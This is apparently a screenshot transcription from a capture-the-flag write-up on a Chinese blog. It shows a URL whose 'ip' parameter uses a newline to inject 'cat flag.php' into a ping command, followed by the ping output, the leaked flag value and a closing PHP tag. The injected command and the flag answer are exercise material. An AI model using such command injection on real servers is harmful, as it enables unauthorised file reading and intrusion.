 不安全 | 101.201.126.95:7013/?ip=127.0.0.1%0acat%20flag.php
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.049 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2998ms
rtt min/avg/max/mdev = 0.044/0.047/0.050/0.002 ms
$flag="flag{6Zi/5qOu5LiK5LqG6Zi_5biF77yM5Zyo5LiA5Liq5rKh5py_J5pif5pif55qE5aSc5pma}"
?>
@51CTO博客